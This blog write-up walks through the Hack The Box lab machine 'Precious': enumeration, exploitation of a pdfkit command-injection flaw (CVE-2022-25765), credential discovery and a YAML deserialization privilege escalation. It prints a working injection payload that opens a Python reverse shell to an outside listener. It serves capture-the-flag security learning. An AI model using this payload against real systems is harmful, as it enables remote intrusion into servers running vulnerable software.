Hack The Box [HTB] Writeup: Precious
 Un1ty
Un1ty
Hack the Box released a new machine this weekend called Precious and I was excited to get my hands on it. Precious is an easy-rated Linux machine. I found it pretty straightforward and would say that it's a good beginner-friendly machine. Happy hacking!
Information Gathering:
We’ll start with host enumeration using nmap:

The scan shows us that port 22 and port 80 are open. We can also see that port 80 redirects to http://precious.htb. In order to access the site you will need to add precious.htb to your /etc/hosts file.
Let’s enumerate for directories using the tool dirsearch:
Nada.
Let’s see if we can find any subdomains with wfuzz:
Again nothing. So let’s move on and check out the web server. Navigating to precious.htb brings us to this page:

The web server appears to offer a service that converts web pages into PDF files. Let’s test this functionality out.
To do this we will need to get a server running on our machine for testing purposes:
Once your server is running, go back to precious.htb and enter the IP address and port number your server is running on, and click submit. As expected, a pdf file should be downloaded to your machine. Mine looks like this:
Looks like an ordinary PDF file. Let’s check out the metadata of the file using the tool Exiftool:

What’s interesting to us here is that the file is generated by pdfkit v0.8.6., a PDF document generation library. Doing a quick google search looking for any known vulnerabilities we find CVE-2022–25765, which tells us that this version of pdfkit is vulnerable to command injections. You can read more about the CVE here: https://security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869795
According to the CVE, “an application could be vulnerable if it tries to render a URL that contains query string parameters with user input” and “if the provided parameter happens to contain a URL encoded character and a shell command substitution string, it will be included in the command that PDFKit executes to render the PDF”. This has got to be our way in!
We can craft our reverse shell using a python template on revshells.com and reference the CVE as a guide. Making sure you have a Netcat listener running on your machine to receive the connection.
My payload looks like this:
http://XX.XX.XX.XX/?name=%20`python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.21",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'`
Submit your payload to the site and you should receive your connection.

Foothold:
As you can see, we managed to log into the server as the user ruby. Navigating to the /home directory, we find two directories. One for our ruby user, and one for a user called henry. Inside henry’s directory we can see a file called user.txt. That’s got to be our first flag. Unfortunately, we can’t access it yet.

Looking around a bit more, we find a file in /home/ruby/.bundle directory called config. Displaying the contents of config reveals the password for user henry:

Using henry’s credentials, let’s try to ssh into the server:

You’ll now be able to view the user.txt file and capture that first flag!

Privilege Escalation:
Now that we’re logged in as the user henry, let’s see what we can do. Use the command sudo -l to see what we can run from this user account:

It appears that henry can run the file update_depencies.rb as root. Use cat to take a look at the file:

Looking over the code, we see that it uses YAML.load, which is vulnerable to deserialization attack. You can read more about YAML deserialization attacks here: https://github.com/DevComputaria/KnowledgeBase/blob/master/pentesting-web/deserialization/python-yaml-deserialization.md

In order for our remote code execution to work, we will need to craft a payload inside a yml file called dependencies.yml. Using the above link, I created the file below on the server, changing the git_set to id:
Run the file:

Our remote code execution worked! Now let’s see if we can change the permissions of the /bin/bash directory so that we can elevate our privileges. Edit your update_dependencies.rb file to change permissions of /bin/bash:

Let’s run update_dependencies once again:

You made it to the finish line! Now collect your prize:

GG! You just pwned Precious!
Subscribe to my newsletter
Read articles from Un1ty directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
